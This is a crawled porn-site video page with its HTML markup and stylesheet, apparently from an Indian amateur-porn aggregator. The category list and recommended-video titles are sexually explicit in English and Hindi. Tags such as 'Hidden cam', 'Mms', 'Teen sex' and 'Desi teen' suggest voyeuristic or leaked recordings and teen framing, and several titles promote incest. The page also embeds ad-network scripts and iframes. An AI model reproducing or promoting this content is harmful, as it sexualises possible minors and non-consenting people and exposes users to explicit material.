

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desihomemadesex.com/video/--1747
body_size: 5142
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!--link rel="preconnect" href="https://img.indianadultporn.com"-->
<link rel="preconnect" href="https://maxst.icons8.com">
<link rel="preconnect" href="https://a.realsrv.com">
  <link rel="preconnect" href="//cdn.fluidplayer.com">
  <link rel="preconnect" href="https://creative.xxxijmp.com">
<meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>देसी भाभी नग्न फोटो - DesiHomemadeSex</title>
    <meta name="description" content="Watch देसी भाभी नग्न फोटो - Free sex video from our exclusive porn vault with daily updates.">
    <link rel="canonical" href="https://www.desihomemadesex.com/video/--1747/">

<link rel="stylesheet" href="/style.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
    <script>
        var scjDir = "";
        var galleryID = "1747";
        var gallerySlug = "";
    </script>
    <script src="//cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<!--base target="_blank"-->
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <div class="w">
        <aside>
    <div class="l">
        <a href="/" target="_self">Desi <span>Homemade</span></a>
    </div>
    <div class="mms"><i class="las la-bars"></i></div>
    <div class="mmx"><i class="las la-times"></i></div>
    <div class="mmc">
        <div class="s">
            <form id="sf" method="POST" target="_self" onsubmit="if(document.getElementById('si').value!=''){document.getElementById('sf').action='/search/'+document.getElementById('si').value;}else{document.location.href='/';}">
                <input id="si" type="search" placeholder="Search..." autocomplete="off">
                <button><i class="las la-search"></i></button>
            </form>
        </div>
        <nav class="n">
            <ul>
                <li><a href="/" target="_self"><i class="las la-home"></i> Home</a></li>
                <li><a href="/tag" target="_self"><i class="las la-tags"></i> Categories</a></li>
                <li><a href="/new" target="_self"><i class="lar la-calendar-alt"></i> Latest</a></li>
                <li><a href="/popular" target="_self"><i class="lar la-eye"></i> Most popular</a></li>
                <li><a href="/long" target="_self"><i class="lar la-clock"></i> Full-length videos</a></li>
                <li class="x"></li>
            </ul>
        </nav>
        <div class="ac">
            <div class="act">Popular categories:</div>
            <div class="acf">
                <input type="text" placeholder="Search by category">
            </div>
            <ul>
                
                    <li><a href="/tag/mms"><i class="las la-tag"></i> Mms <span>168</span></a></li>
                
                    <li><a href="/tag/girl"><i class="las la-tag"></i> Girl <span>2113</span></a></li>
                
                    <li><a href="/tag/japanese"><i class="las la-tag"></i> Japanese <span>94</span></a></li>
                
                    <li><a href="/tag/mature"><i class="las la-tag"></i> Mature <span>526</span></a></li>
                
                    <li><a href="/tag/hidden cam"><i class="las la-tag"></i> Hidden cam <span>113</span></a></li>
                
                    <li><a href="/tag/anal"><i class="las la-tag"></i> Anal <span>1196</span></a></li>
                
                    <li><a href="/tag/indian"><i class="las la-tag"></i> Indian <span>4227</span></a></li>
                
                    <li><a href="/tag/first time"><i class="las la-tag"></i> First time <span>229</span></a></li>
                
                    <li><a href="/tag/desi wife"><i class="las la-tag"></i> Desi wife <span>1007</span></a></li>
                
                    <li><a href="/tag/pakistani"><i class="las la-tag"></i> Pakistani <span>226</span></a></li>
                
                    <li><a href="/tag/aunty"><i class="las la-tag"></i> Aunty <span>1307</span></a></li>
                
                    <li><a href="/tag/outdoor"><i class="las la-tag"></i> Outdoor <span>363</span></a></li>
                
                    <li><a href="/tag/mom"><i class="las la-tag"></i> Mom <span>662</span></a></li>
                
                    <li><a href="/tag/sister"><i class="las la-tag"></i> Sister <span>611</span></a></li>
                
                    <li><a href="/tag/teen sex"><i class="las la-tag"></i> Teen sex <span>1121</span></a></li>
                
                    <li><a href="/tag/masturbate"><i class="las la-tag"></i> Masturbate <span>454</span></a></li>
                
                    <li><a href="/tag/kerala"><i class="las la-tag"></i> Kerala <span>68</span></a></li>
                
                    <li><a href="/tag/family"><i class="las la-tag"></i> Family <span>173</span></a></li>
                
                    <li><a href="/tag/cheating"><i class="las la-tag"></i> Cheating <span>244</span></a></li>
                
                    <li><a href="/tag/desi indian"><i class="las la-tag"></i> Desi indian <span>2958</span></a></li>
                
                    <li><a href="/tag/nude"><i class="las la-tag"></i> Nude <span>140</span></a></li>
                
                    <li><a href="/tag/village"><i class="las la-tag"></i> Village <span>868</span></a></li>
                
                    <li><a href="/tag/indian sex"><i class="las la-tag"></i> Indian sex <span>3065</span></a></li>
                
                    <li><a href="/tag/clear hindi audio"><i class="las la-tag"></i> Clear hindi audio <span>254</span></a></li>
                
                    <li><a href="/tag/sister and brother"><i class="las la-tag"></i> Sister and brother <span>122</span></a></li>
                
                    <li><a href="/tag/indian wife"><i class="las la-tag"></i> Indian wife <span>1284</span></a></li>
                
                    <li><a href="/tag/desi teen"><i class="las la-tag"></i> Desi teen <span>878</span></a></li>
                
                    <li><a href="/tag/group sex"><i class="las la-tag"></i> Group sex <span>136</span></a></li>
                
                    <li><a href="/tag/girlfriend"><i class="las la-tag"></i> Girlfriend <span>522</span></a></li>
                
                    <li><a href="/tag/bhabhi ki chudai"><i class="las la-tag"></i> Bhabhi ki chudai <span>360</span></a></li>
                
                    <li><a href="/tag/cuckold"><i class="las la-tag"></i> Cuckold <span>91</span></a></li>
                
                    <li><a href="/tag/cute"><i class="las la-tag"></i> Cute <span>290</span></a></li>
                
                    <li><a href="/tag/lesbian"><i class="las la-tag"></i> Lesbian <span>164</span></a></li>
                
                    <li><a href="/tag/desi indian sex"><i class="las la-tag"></i> Desi indian sex <span>2302</span></a></li>
                
                    <li><a href="/tag/bangla sex"><i class="las la-tag"></i> Bangla sex <span>417</span></a></li>
                
                    <li><a href="/tag/indian desi chudai"><i class="las la-tag"></i> Indian desi chudai <span>592</span></a></li>
                
                    <li><a href="/tag/bathroom"><i class="las la-tag"></i> Bathroom <span>112</span></a></li>
                
                    <li><a href="/tag/cheating wife"><i class="las la-tag"></i> Cheating wife <span>187</span></a></li>
                
                    <li><a href="/tag/taboo"><i class="las la-tag"></i> Taboo <span>97</span></a></li>
                
                    <li><a href="/tag/indian homemade"><i class="las la-tag"></i> Indian homemade <span>1386</span></a></li>
                
                    <li><a href="/tag/teen"><i class="las la-tag"></i> Teen <span>1638</span></a></li>
                
                    <li><a href="/tag/painful sex"><i class="las la-tag"></i> Painful sex <span>32</span></a></li>
                
                    <li><a href="/tag/busty"><i class="las la-tag"></i> Busty <span>224</span></a></li>
                
                    <li><a href="/tag/hindi chudai"><i class="las la-tag"></i> Hindi chudai <span>420</span></a></li>
                
                    <li><a href="/tag/pussy licking"><i class="las la-tag"></i> Pussy licking <span>173</span></a></li>
                
                    <li><a href="/tag/desi mom"><i class="las la-tag"></i> Desi mom <span>431</span></a></li>
                
                    <li><a href="/tag/missionary"><i class="las la-tag"></i> Missionary <span>77</span></a></li>
                
                    <li><a href="/tag/desi couple"><i class="las la-tag"></i> Desi couple <span>843</span></a></li>
                
                    <li><a href="/tag/lingerie"><i class="las la-tag"></i> Lingerie <span>140</span></a></li>
                
                    <li><a href="/tag/rough sex"><i class="las la-tag"></i> Rough sex <span>143</span></a></li>
                
                    <li><a href="/tag/indian housewife"><i class="las la-tag"></i> Indian housewife <span>199</span></a></li>
                
                    <li><a href="/tag/bigass"><i class="las la-tag"></i> Bigass <span>70</span></a></li>
                
                    <li><a href="/tag/indian aunty"><i class="las la-tag"></i> Indian aunty <span>1184</span></a></li>
                
                    <li><a href="/tag/telugu"><i class="las la-tag"></i> Telugu <span>649</span></a></li>
                
                    <li><a href="/tag/verification video"><i class="las la-tag"></i> Verification video <span>33</span></a></li>
                
            </ul>
        </div>
    </div>
</aside>
<section class="vs">
    <div class="cl">
        <h1>देसी भाभी नग्न फोटो</h1>
                <div class="vc">
            <div class="v">
                                    <video id="player" preload="auto" poster="/images/17/874_-.webp" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW81NjI4ODU3MS9f" type='video/mp4'>
                    </video>
                    <script>
                        var video = fluidPlayer(
                            "player",
                            {
                                layoutControls: {
                                    autoPlay:               true,
                                },
                                vastOptions: {
                                    "allowVPAID": true,
                                    "adList" : [
                                        {
                                            "roll" : "preRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "roll" : "postRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651860"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "onPauseRoll",
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651856"
                                        },
                                        {
                                            "vAlign" : "bottom",
                                            "roll" : "midRoll",
                                            "timer" : 5,
                                            "nonlinearDuration" : 5,
                                            "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4651854"
                                        }
                                    ]
                                }
                            }
                        );
                    </script>
                            </div>
            <ul class="vt">
                <li>Tags:</li>
                
                    <li><a href="/tag/amateur">Amateur</a></li>
                
                    <li><a href="/tag/asian">Asian</a></li>
                
                    <li><a href="/tag/indian">Indian</a></li>
                
                    <li><a href="/tag/indian porn">Indian porn</a></li>
                
                    <li><a href="/tag/indian teen sex">Indian teen sex</a></li>
                
            </ul>
        </div>
        <div class="va">
            <h6></h6>
            <div>
                <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
            </div>
            <div>
                <ins class="adsbyexoclick" data-zoneid="3172362"></ins>
            </div>
        </div>
    </div>
</section>

<section class="ts">
    <h2>More videos you will like</h2>
    <ul>
        
            <li>
                <a href="/video/sexy-gf-with-really-hot-pussy" target="_blank">
                    <img src="/images/32/216_-hot.webp">
                    <span>5:06</span>
                    <h3>Sexy GF with really hot pussy</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-hot-milf-bhabhi-caught-unmarried-sister-in-law" target="_blank">
                    <img src="/images/8/270_milf-unmarried-while.webp">
                    <span>13:01</span>
                    <h3>Indian hot milf bhabhi caught unmarried sister in law while having sex&excl;&excl; What next&quest;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-mom-and-son-ludo-fuck-hindi-audio-9086" target="_blank">
                    <img src="/images/25/213.webp">
                    <span>6:01</span>
                    <h3>Indian mom and son ludo fuck hindi audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-tamil-young-boss-fucking-new-sexy-unmarried" target="_blank">
                    <img src="/images/23/956_-.webp">
                    <span>15:13</span>
                    <h3>Indian tamil young boss fucking new sexy unmarried girl at rest house&excl;&excl; clear hindi audio&period;&period; webserise part 1</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/missionary-sex-compilation-during-covid-19" target="_blank">
                    <img src="/images/23/605_missionary-compilation-covid.webp">
                    <span>19:55</span>
                    <h3>Missionary Sex Compilation during Covid 19</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/public-agent-sexy-british-asian-fucks-for-strangers" target="_blank">
                    <img src="/images/23/013_-cash.webp">
                    <span>8:00</span>
                    <h3>Public Agent Sexy British Asian fucks for strangers cash</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-young-boss-fucking-his-office-girl-at-personal" target="_blank">
                    <img src="/images/22/613_excl.webp">
                    <span>12:26</span>
                    <h3>Indian young boss fucking his office girl at personal resort &excl;&excl; hot hindi sex &period;&period; Final part</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/desi-indian-girl-milana-from-mumbai-sex-on-video" target="_blank">
                    <img src="/images/22/483_mumbai-on.webp">
                    <span>18:35</span>
                    <h3>Desi Indian girl Milana from Mumbai sex on video</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--6016" target="_blank">
                    <img src="/images/22/143_-.webp">
                    <span>17:07</span>
                    <h3>तालाब घूममने जा रही के गांव की कमसीन कली हार्ड गाड़ की चुदाई</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--4653" target="_blank">
                    <img src="/images/20/781_--.webp">
                    <span>13:47</span>
                    <h3>नई नवेली भाभी की मुलायम चूत की पहली ताबड़तोड़ चुदाई।</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--3992" target="_blank">
                    <img src="/images/20/119.webp">
                    <span>9:33</span>
                    <h3>नई पड़ोसन नें देसी लंड कन्ट्रोल से बाहर कर दिया</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/fuck-my-teen-horny-neighbour-for-first-time-period" target="_blank">
                    <img src="/images/19/975_neighbour-the-time.webp">
                    <span>10:01</span>
                    <h3>Fuck my teen horny neighbour for the first time&period;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-mom-and-son-real-sex" target="_blank">
                    <img src="/images/19/736_indian-and-son.webp">
                    <span>6:18</span>
                    <h3>indian Mom and Son Real Sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-hot-couple-midnight-sex-excl-bengali-bowdi" target="_blank">
                    <img src="/images/19/395_midnight-bengali.webp">
                    <span>15:32</span>
                    <h3>Indian hot couple Midnight sex&excl; Bengali bowdi vs Telegu Dada</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/amazing-hot-sex-period-period-indian-hot-bhabhi-swaping" target="_blank">
                    <img src="/images/19/031_period-indian-bhabhi.webp">
                    <span>16:34</span>
                    <h3>Amazing hot sex&period;&period;Indian hot bhabhi swaping with Brother&excl; Hindi hot family sex</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/hot-nepali-maid-clean-people-apos-s-sperm-for-living-period" target="_blank">
                    <img src="/images/18/882_-maid-clean.webp">
                    <span>9:07</span>
                    <h3>Hot Nepali Maid Clean People&apos;s Sperm For Living&period;</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/desi-village-telugu-wife-seducing-husband-on-floor" target="_blank">
                    <img src="/images/18/881.webp">
                    <span>7:23</span>
                    <h3>Desi village telugu wife seducing husband on floor</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/--2529" target="_blank">
                    <img src="/images/18/656_--.webp">
                    <span>18:00</span>
                    <h3>बेरहम पति नें गाँव की सुन्दर देसी बीवी को दर्दनाक चोदा।</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/indian-xxx-bhabhi-caught-her-husband-with-sexy-aunty" target="_blank">
                    <img src="/images/18/615_caught-husband-.webp">
                    <span>17:19</span>
                    <h3>Indian xxx Bhabhi caught her husband with sexy aunty while fucking &excl; Hot webseries sex with clear audio</h3>
                </a>
            </li>
        
            <li>
                <a href="/video/gorgeous-indian-bengali-bhabhi-amazing-hot-fucking" target="_blank">
                    <img src="/images/18/606_amazing-.webp">
                    <span>14:02</span>
                    <h3>Gorgeous Indian Bengali Bhabhi amazing hot fucking with property agent&excl; with clear hindi audio Final part</h3>
                </a>
            </li>
        
    </ul>
</section>
        <section class="as">
            <h6></h6>
                            <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                <iframe src="//desipapa.xyz/ec.html" width="300" height="250" frameborder="0" scrolling="no"></iframe>
                    </section>
        <footer>
            <div class="fc">
                &copy; 2021-2025 | All models are 18+ | <a href="/dmca">18 USC 2257 Compliance Statement / DMCA</a>
            </div>
        </footer>
    </div>
    <script src="/jquery-3.5.1.min.js"></script>
    <script>
        //Language switcher
        $("#language_switcher > div").on("click", function() {
            $("#language_switcher > ul").slideToggle("200");
        });
        //Categories filter
        var categoriesAjaxTriggered = false;
        $(".acf input").on("keyup change", function() {
          var inputValue = $(this).val().toLowerCase();
          if(!categoriesAjaxTriggered) {
            categoriesAjaxTriggered = true;
            var html;
            $.ajax({
              url: "/ajax-categories",
            }).done(function(data) {
              $(".ac ul").html("");
              html = $.parseHTML(data);
              $(".ac ul").html(data);
              inputValue = $(".acf input").val().toLowerCase();
              $("body").find(".ac ul li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
              });
            });
          } else {
            $("body").find(".ac ul li").each(function() {
              $(this).hide();
              if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                $(this).show();
              }
            });
          }
        });
        $(".p a").on("click", function(e) {
            e.preventDefault();
            
            var $this = $(this);
            $this.hide();
            
            var thumbsType = $(this).attr("data-type");
            var thumbsPage = $(this).attr("data-page");
            $(this).attr("data-page", ++thumbsPage);
            var paginationParameters = "";
            
            if(thumbsType == "content") {
                if($(this).attr("data-category") != "All") {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=" + $(this).attr("data-category") + "&page=" + $(this).attr("data-page");
                } else {
                    paginationParameters = "?order=" + $(this).attr("data-order") + "&group_name=All&page=" + $(this).attr("data-page");
                }
            } else {
                paginationParameters = "?order=ctr&search=" + $(this).attr("data-search") + "&page=" + $(this).attr("data-page");
            }
            
            $.ajax({
              url: "/ajax-thumbs" + paginationParameters,
            }).done(function(data) {
              $this.show();
              html = $.parseHTML(data);
              $(".ts ul:not('.p')").append(html);
            });
        });
        $(".mms").on("click", function() {
            $("body").addClass("menu-opened");
        });
        $(".mmx").on("click", function() {
            $("body").removeClass("menu-opened");
        });
    </script>
            <ins class="adsbyexoclick" data-zoneid="4651794"></ins>
        <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
     <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.desihomemadesex.com/style.css
body_size: 2682
content:
* {
    box-sizing: border-box;
    outline: 0;
}
html {
    height: 100%;
}
html, body, div, span, iframe,
h1, h2, h3, h4, h5, h6, p, img, strong, ul, li, form,
footer, header, nav, section, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height:1;
}
footer, header, nav, section {
    display:block;
}
ul, li {
    margin: 0;
    padding: 0;
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
input, select {
    vertical-align:middle;
    outline: none;
}
body {
    background: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #ccc;
    height: 100%;
    min-height: 100%;
}
[lang="ar"] body {
    text-align: right !important;
    direction: rtl;
}
a {
    position: relative;
    color: #fff;
    text-decoration: none;
}
h1 {
    padding: 10px 5px;
    font-size: 21px;
    line-height: 32px;
    text-align: left;
}
.vs h1 {
    font-size: 16px;
    line-height: 24px;
}
[lang="ar"] h1 {
    text-align: right;
}
h2 {
    font-size: 19px;
    line-height: 40px;
    text-align: left;
}
h3 {
    position: relative;
    overflow: hidden;
    font-size: 14px;
    line-height: 30px;
    font-weight: 400;
    background: #2b2b2b;
    white-space: nowrap;
    padding: 0 45px 0 5px;
    text-overflow: ellipsis;
    color: #fff;
    border-top: 1px solid #555;
}
[lang="ar"] h3 {
    padding: 0 5px 0 45px;
}
h4 {

}
.cs h3 {
    font-size: 17px;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    padding: 0 5px;
}
h6 {
    font-size: 11px;
    line-height: 14px;
    font-weight: 400;
    margin-bottom: 3px;
}
.w {
    overflow: hidden;
    position: relative;
    width: 100%;
    margin: 0 auto;
    padding: 0 10px;
    max-width: 1940px;
    padding-left: 260px;
    border: 1px solid #555;
    border-top: 0;
    border-bottom: 0;
    background: #000;
    min-height: 100vh;
}
[lang="ar"] .w {
    padding-left: 10px;
    padding-right: 260px;
}
aside {
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
    height: 100%;
    border-right: 1px solid #555;
    background: #2b2b2b;
}
[lang="ar"] aside {
    left: auto;
    right: 0;
}
.cl:after {
    display: table;
    content: "";
    clear: both;
}
.l {
    text-align: center;
    padding: 10px 0;
    border-bottom: 1px solid #555;
}
.l a {
    display: inline-block;
    font-size: 24px;
    line-height: 36px;
    font-weight: bold;
    padding: 0 10px 0 7px;
    color: #ff9933;
    border-radius: 10px;
    border: 2px solid #fff;
}
.l a span {
    color: #1c8b12;
}
.mms,
.mmx {
    display: none;
}
.s {
    position: relative;
    padding: 10px;
    border-bottom: 1px solid #555;
}
.s input {
    width: 100%;
    height: 40px;
    padding: 0 45px 0 15px;
    border-radius: 5px;
    background: #000;
    border-radius: 0;
    -webkit-appearance: none;
    font-family: 'Acme', sans-serif;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.s button {
    display: block;
    position: absolute;
    top: 12px;
    right: 12px;
    height: 36px;
    padding: 0 5px;
    border: 0;
    color: #fff;
    background: transparent;
    text-align: center;
    font-size: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.n {
    border-bottom: 1px solid #555;
    text-align: left;
    padding: 10px;
}
[lang="ar"] .n {
    text-align: right;
}
.n li {
    display: block;
}
.n a {
    height: 38px;
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 38px;
    padding: 0 5px;
}
.n a i {
    font-size: 22px;
    position: relative;
    top: 2px;
}
.n li.a a,
.n a:hover {
    border-left: 10px solid #ff9933;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    margin-left: -10px;
    color: #aaa;
}
[lang="ar"] .n li.a a,
[lang="ar"] .n a:hover {
    border-left: 0;
    margin-left: 0;
    border-right: 10px solid #ff9933;
    margin-right: -10px;
}
.n li.x a {
    color: darkorange;
    text-shadow: 0 1px 2px rgba(0,0,0,0.25);
}
.n li.x a:hover {
    color: #fff;
}
#language_switcher {
    padding: 10px;
    border-bottom: 1px solid #555;
}
#language_switcher > div {
    background: #000;
    border: 1px solid #555;
    border-radius: 3px;
    padding: 10px;
    cursor: pointer;
    color: #fff;
}
#language_switcher > div i {
    float: right;
}
[lang="ar"] #language_switcher > div i {
    float: left;
}
#language_switcher > ul {
    display: none;
    padding: 5px 10px 0;
}
#language_switcher > ul li {
    margin: 1px 0;
}
#language_switcher > ul li a {
    display: block;
    line-height: 24px;
    text-align: left;
    color: #fff;
}
#language_switcher > ul li a:hover {
    color: #aaa;
}
.ac {
    padding: 10px;
}
.act {
    color: #aaa;
    margin-bottom: 10px;
}
.acf {
    margin-bottom: 10px;
}
.acf input {
    width: 100%;
    height: 40px;
    padding: 0 15px 0 15px;
    border-radius: 5px;
    background: #000;
    border-radius: 0;
    -webkit-appearance: none;
    font-family: 'Acme', sans-serif;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.ac ul li a {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
}
.ac ul li a:hover {
    color: #aaa;
}
.ac ul li a span{
    display: inline-block;
    color: #fff;
    font-size: 12px;
    position: relative;
    background: #ff9933;
    line-height: 16px;
    padding: 0 3px;
    border-radius: 3px;
    margin-left: 2px;
    text-shadow: 0 1px 1px #000;
}
.qs {
    margin-bottom: 10px;
}
.qs li {
    display: inline-block;
}
.qs a {
    font-size: 17px;
    line-height: 25px;
    text-decoration: underline;
    display: block;
    padding: 0 5px;
}
.ts ul {
    letter-spacing: -10px;
}
.ts li {
    display: inline-block;
    width: 16.666666%;
    padding: 0 3px 6px;
    letter-spacing: 0;
}
.ts a {
    display: block;
    position: relative;
    letter-spacing: 0;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
    overflow: hidden;
}
.ts img {
    display: block;
    width: 100%;
    height: auto;
}
.ts a span {
    position: absolute;
    z-index: 1;
    right: 3px;
    bottom: 3px;
    background: #ff9933;
    border-radius: 3px;
    font-size: 12px;
    line-height: 22px;
    padding: 0 3px;
}
[lang="ar"] .ts a span {
    right: auto;
    left: 3px;
}
.ts a:hover span {
    display: none;
}
.ts a:hover h3 {
    background-color: #ff9933;
    color: #fff;
}
.ts .p {
    margin: 0 auto;
    text-align: center;
}
.ts .p li {
    width: auto;
    margin: 0 2px 4px;
    display: inline-block;
    padding: 0;
}
.ts .p li a {
    width: auto;
    min-width: 38px;
    height: 38px;
    padding: 0 10px;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 15px;
    line-height: 38px;
    background: #2b2b2b;
    color: #fff;
    border-radius: 3px;
    min-width: 250px;
    margin: 10px 0;
}
.ts .p li.a a,
.ts .p li a:hover {
    background-color: #ff9933;
    color: #fff;
}
.bs {
    padding: 20px 0;
    margin: 10px 0;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    background: #2b2b2b;
    border: 1px solid #555;
    border-radius: 3px;
}
.ls {
    margin-bottom: 10px;
}
.ls h4 {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #555;
    font-size: 24px;
}
.ls ul {
    margin-bottom: 20px;
}
.ls ul:after {
    content: '';
    display: block;
    clear: both;
}
.ls li {
    display: block;
    float: left;
    width: 20%;
    padding: 5px;
}
.ls li a {
    display: block;
    overflow: hidden;
    position: relative;
    font-size: 15px;
    line-height: 28px;
    background: border-box;
    padding: 0 5px;
}
.ls li a:hover {
    color: #aaa;
}
.ls li a span {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    position: relative;
    background: #ff9933;
    line-height: 16px;
    padding: 0 3px;
    border-radius: 3px;
    margin-left: 5px;
    text-shadow: 0 1px 1px #000;
}
.as {
    padding: 0 0 10px;
    text-align: center;
    letter-spacing: 0;
}
.as iframe {
    display: inline-block;
}
.vs {
    padding: 0 0 10px;
}
.vs .cl {
    padding-right: 310px;
    position: relative;
}
[lang="ar"] .vs .cl {
    padding-right: 0;
    padding-left: 310px;
}
.vc {
    width: 100%;
    margin-bottom: 10px;
}
.v {
    position: relative;

    padding-top: 60%;
}
    .v .pp {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: block;
    }
        .v > img {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: block;
        }
        .v .pp:before {
            content: '';
            z-index: 1;
            display: block;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 50px;
            height: 50px;
            margin: -25px 0 0 -25px;
            border-radius: 50%;
            background: #fff;
        }
        .v .pp:after {
            content: '';
            z-index: 2;
            display: block;
            position: absolute;
            top: 50%;
            left: 50%;
            margin: -14px 0 0 -9px;
            width: 0;
            height: 0;
            border-top: 14px solid transparent;
            border-bottom: 14px solid transparent;
            border-left: 24px solid #ff9933;
        }
.v > img,
.v > iframe,
.v video {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.vt {
    margin-top: 10px;
    font-size: 16px;
    line-height: 30px;
    text-align: left;
}
[lang="ar"] .vt {
    text-align: right;
}
.vt li {
    display: inline-block;
    margin: 0 2px 6px;
    color: #fff;
}
.vt a {
    display: block;
    padding: 0 10px;
    background: #2b2b2b;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.vt a:hover {
    color: #fff;
    background: #ff9933;
}
.va {
    position: absolute;
    top: 44px;
    right: 0;
    width: 300px;
    text-align: center;
}
[lang="ar"] .va {
    right: auto;
    left: 0;
}
.va div {
    display: inline-block;
    margin-bottom: 10px;
    text-align: center;
}
.va div iframe {
    display: block;
}
footer {
    padding: 20px 0;
    font-size: 12px;
    color: #aaa;
    text-align: right;
}
[lang="ar"] footer {
    text-align: left;
}
footer a {
    color: #ff9933;
    text-decoration: underline;
}
.fluid_video_wrapper {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}
.scj_dots {
    letter-spacing: 0;
}
.fluid_nonLinear_middle {
    zoom: 0.5;
}
.close_button {
    zoom: 2;
}
.fluid_nonLinear_bottom .close_button {
    zoom: 1;
}

.fflag {
    background-image:url(/images/flags.png);
    background-repeat:no-repeat;
    background-size: 100%;
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: middle;
    box-sizing: content-box;
    background-clip: content-box;
    border-radius: 21%;
    width: 21px;
    height: 15px;
    border: 1px solid #555;
}
.fflag:before {
    content: '';
    display: inline-block;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0;
    background: radial-gradient(circle at center -166%, rgba(255,255,255,.0) 0%, rgba(255,255,255,.0) 66%, rgba(255,255,255,.5) 80%, rgba(255,255,255,0) 80.5%, rgba(0,0,0,.02) 81%, rgba(0,0,0,.2) 100%);
    width: 21px;
    height: 15px;
}

.fflag-cn {background-position:left -15px}
.fflag-en {background-position:center -270px}

@media (max-width: 1663px) {
    .ts li {
        width: 20%;
    }
}
@media (max-width: 1385px) {
    .ts li,
    .ls li {
        width: 25%;
    }
    .vs .cl {
        padding-right: 0;
    }
    [lang="ar"] .vs .cl {
        padding-left: 0;
    }
    .va {
        top: auto;
        position: static;
        right: auto;
        left: auto;
        width: 100%;
        text-align: center;
    }
}
@media (max-width: 1105px) {
    .ts li,
    .ls li {
        width: 33.333333%;
    }
}
@media (max-width: 916px) {
    .w {
        padding-left: 10px !important;
        padding-right: 10px !important;
        border: 0;
    }
    aside {
        display: block;
        position: static;
        width: 100%;
        border-right: 0;
        background: transparent;
    }
    aside .ac ul {
